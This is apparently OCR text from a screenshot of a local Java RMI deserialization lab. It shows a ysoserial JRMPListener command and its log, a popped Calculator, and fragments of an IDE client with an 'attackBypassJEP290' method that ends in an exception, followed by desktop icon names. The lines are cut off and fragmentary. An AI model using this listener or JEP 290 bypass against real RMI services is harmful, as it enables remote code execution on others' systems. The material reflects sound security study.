 MINGW64:/d/Penetrate/Tools/JavaSec/ysoserial
Sending return with payload for obj [0:0:0, 2]
Closing connection
Have connection from /127.0.0.1:22976
Reading message...
Is DGC call for [[0:0:0, -2075308470], [0:0:0, 191310465], [-3e9f66f
18742889], [0:0:0, 998377017], [-32d0fd75:1969f8860f8:-7ffe, 4108089
Sending return with payload for obj [0:0:0, 2]
Closing connection
hasee@DESKTOP-MLSL96I MINGW64 /d/Penetrate/Tools/JavaSec/ysoserial
$ java -cp ysoserial-all.jar ysoserial.exploit.JRMPListener 7777 Com
* Opening JRMP listener on 7777
Have connection from /127.0.0.1:23314
Reading message...
Is DGC call for [[0:0:0, -1587054215], [0:0:0, 218742889], [0:0:0, 9
[-3e9f66ff:1969f85102c:-7ffe, 2749799787209153511], [-32d0fd75:1969
Sending return with payload for obj [0:0:0, 2]
Closing connection
计算器
标准
历史记录 记忆
尚无历史记录。
0
MC MR M+ M− MS
% CE C
⅟x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
MyRemoteClient
Git:
rshalling arguments", e);
端
try) throws Exception {
m().nextInt()), new TCPEndpoint( s: "127.
ryImpl_Stub) registry).getRef();
Registry 发起请求
Operation("void bind(java.lang.String,
)[]"),
(java.lang.String)"),
String, java.rmi.Remote)")
Run: MyRemoteServer × MyRemoteClient ×
D:\Java_JDKs\Java-1.8-141\jdk\bin\java.exe ...
Exception in thread "main" java.lang.RuntimeException Create breakpoint : java.lang.ClassCastException: sun.rmi.server.UnicastRef cannot be
at com.endlessshw.rmi.client.MyRemoteClient.attackBypassJEP290(MyRemoteClient.java:138)
at com.endlessshw.rmi.client.MyRemoteClient.main(MyRemoteClient.java:69)
Caused by: java.lang.ClassCastException Create breakpoint : sun.rmi.server.UnicastRef cannot be cast to java.lang.String <18 internal lines>
at com.endlessshw.rmi.client.MyRemoteClient.attackBypassJEP290(MyRemoteClient.java:136)
... 1 more
Process finished with exit code 1
Bookmarks
Rules
408 - 快捷方式
CTFs - 快捷方式
阶段任务.md
游戏
usenixsec...
自用面试题
复试.xmind
1.doc
1.txt
dmE...
test.yaml
自用面试题.md
博客更新.md
运动计划.xmind
微信